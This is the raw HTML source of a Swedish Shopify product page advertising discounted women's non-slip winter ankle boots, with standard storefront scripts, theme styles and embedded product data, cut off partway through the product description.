

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://swedenfy.com/products/snowmmmm
body_size: 61140
content:
<!doctype html>
<html class="no-js" lang="sv">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://swedenfy.com/products/snowmmmm">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//swedenfy.com/cdn/shop/files/swedenfy-icon-20231228.png?crop=center&height=32&v=1703833335&width=32"><title>
      Rabatt på julförsäljning - Damer klassiska halkfria ankelstövlar
 &ndash; swedenfy</title>

    
      <meta name="description" content="TRENDIGA VINTERSTÖVLAR 2023 BÅDE VARMA OCH SNÖSÄKRA PÅ SAMMA GÅNG PREMIUMKVALITET | 360° VARMA | SNYGGA OCH BEKVÄMA. STIL MÖTER KOMFORT Den nya designen på våra vinterstövletter är resultatet av ett samarbete mellan fotvårdare och designers.De ger en hälsosam, bekväm och säker hållning. De hjälper till att ompositioner">
    

    

<meta property="og:site_name" content="swedenfy">
<meta property="og:url" content="https://swedenfy.com/products/snowmmmm">
<meta property="og:title" content="Rabatt på julförsäljning - Damer klassiska halkfria ankelstövlar">
<meta property="og:type" content="product">
<meta property="og:description" content="TRENDIGA VINTERSTÖVLAR 2023 BÅDE VARMA OCH SNÖSÄKRA PÅ SAMMA GÅNG PREMIUMKVALITET | 360° VARMA | SNYGGA OCH BEKVÄMA. STIL MÖTER KOMFORT Den nya designen på våra vinterstövletter är resultatet av ett samarbete mellan fotvårdare och designers.De ger en hälsosam, bekväm och säker hållning. De hjälper till att ompositioner"><meta property="og:image" content="http://swedenfy.com/cdn/shop/products/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474">
  <meta property="og:image:secure_url" content="https://swedenfy.com/cdn/shop/products/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="299">
  <meta property="og:price:currency" content="SEK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Rabatt på julförsäljning - Damer klassiska halkfria ankelstövlar">
<meta name="twitter:description" content="TRENDIGA VINTERSTÖVLAR 2023 BÅDE VARMA OCH SNÖSÄKRA PÅ SAMMA GÅNG PREMIUMKVALITET | 360° VARMA | SNYGGA OCH BEKVÄMA. STIL MÖTER KOMFORT Den nya designen på våra vinterstövletter är resultatet av ett samarbete mellan fotvårdare och designers.De ger en hälsosam, bekväm och säker hållning. De hjälper till att ompositioner">


    <script src="//swedenfy.com/cdn/shop/t/41/assets/global.js?v=131975770227232977931766472471" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/84996555034/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3595e26f058d52ba33b8beeb0d35d3fd">
<meta id="in-context-paypal-metadata" data-shop-id="84996555034" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="SEK">
<link rel="alternate" type="application/json+oembed" href="https://swedenfy.com/products/snowmmmm.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=sv-SE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3595e26f058d52ba33b8beeb0d35d3fd","betas":["rich-media-storefront-analytics"],"domain":"swedenfy.com","predictiveSearch":true,"shopId":84996555034,"locale":"sv"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "001e7f-2.myshopify.com";
Shopify.locale = "sv";
Shopify.currency = {"active":"SEK","rate":"1.0"};
Shopify.country = "SE";
Shopify.theme = {"name":"2025-12-23-倍魔240w支架数据线快充充电线 适用iPhone17华为typeC手机平板手","id":184332517658,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "swedenfy.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//swedenfy.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Cy9eO0_O.sv.esm.js"></script>
<script defer="defer" async type="module" src="//swedenfy.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bln0rL2T.esm.js"></script>
<script type="module">
  await import("//swedenfy.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Cy9eO0_O.sv.esm.js");
await import("//swedenfy.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bln0rL2T.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.mambasms.com\/forms.js?shop=001e7f-2.myshopify.com","https:\/\/mds.oceanpayment.com\/assets\/shopifylogo\/visa,mastercard,maestro,jcb,american_express,diners_club,discover,klarna.js?shop=001e7f-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":84996555034,"offset":3600,"reqid":"8a0c8ce6-0c5a-4eaf-bca3-3b0fbb5b4970-1768360811","pageurl":"swedenfy.com\/products\/snowmmmm","u":"2b06928e00dd","p":"product","rtyp":"product","rid":8890899595546};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Skyddas av hCaptcha',privacyText:'Integritet',termsText:'Villkor'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//swedenfy.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://swedenfy.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.sv.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://swedenfy.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.sv.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://swedenfy.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//swedenfy.com/cdn/shop/t/41/compiled_assets/scripts.js?3249"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 254, 254, 252;
        --color-base-background-2: 254, 254, 252;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 72, 70, 70;
        --color-base-accent-1: 73, 126, 181;
        --color-base-accent-2: 244, 218, 64;
        --payment-terms-background-color: #fefefc;

        --gradient-base-background-1: #fefefc;
        --gradient-base-background-2: #fefefc;
        --gradient-base-accent-1: #497eb5;
        --gradient-base-accent-2: #f4da40;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//swedenfy.com/cdn/shop/t/41/assets/base.css?v=156285969532833319971766472471" rel="stylesheet" type="text/css" media="all" />
    <style data-shopify>.announcement-bar{
    border-bottom:none !important;
  }</style>
    <link href="//swedenfy.com/cdn/shop/t/41/assets/swiper-bundle.min.css?v=133708609008927581691766472471" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//swedenfy.com/cdn/shop/t/41/assets/component-predictive-search.css?v=165644661289088488651766472471" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//swedenfy.com/cdn/shop/t/41/assets/jquery-1.12.0.min.js?v=180303338299147220221766472471"></script>
     <script src="//swedenfy.com/cdn/shop/t/41/assets/swiper-bundle.min.js?v=4613722382496785371766472471"></script>
<meta name="facebook-domain-verification" content="4rbttgj7vveg6ngu7ddbdpr76relwy" />

<style>
  button.shopify-payment-button__button--unbranded {
    text-indent: -9999px;
    line-height: 0;
    display: block !important;
  }
  button.shopify-payment-button__button--unbranded:after{
    content: "Köp nu" !important; /* 将此处Buy Now修改为想要修改的文字 */
    display: flex;
    align-items: center;
    justify-content: center;
    text-indent: 0;
    line-height: initial;
  }
</style>
    
  <script src="https://cdn.younet.network/main.js"></script>
<!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8890899595546,"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","handle":"snowmmmm","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eTRENDIGA VINTERSTÖVLAR 2023\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBÅDE VARMA OCH SNÖSÄKRA PÅ SAMMA GÅNG\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePREMIUMKVALITET | 360° VARMA | SNYGGA OCH BEKVÄMA.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" srcset=\"https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 48w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 180w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 540w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 720w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 900w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1024w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1280w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1366w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1440w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1536w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1600w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1920w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2056w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2560w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2732w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2880w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3072w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3200w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3840w\" sizes=\"480px\" data-srcset=\"https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 48w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 180w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 540w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 720w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 900w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1024w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1280w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1366w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1440w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1536w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1600w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1920w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2056w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2560w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2732w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2880w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3072w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3200w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3840w\" height=\"297\" width=\"480\" alt=\"\" data-sizes=\"auto\" class=\"sep-lazyload lazyautosizes lazyloaded\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cstrong\u003eSTIL MÖTER KOMFORT\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eDen nya designen på våra vinterstövletter är resultatet av ett samarbete mellan fotvårdare och designers.\u003cbr\u003e\u003cbr\u003eDe ger en hälsosam, bekväm och säker hållning. De hjälper till att ompositionera ben och eliminera muskelsvaghet vid gång och löpning.\u003c\/p\u003e\n\u003cp\u003e\u003cimg sizes=\"750px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3840.webp 3840w\" alt=\"\" width=\"750\" height=\"750\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-540.webp 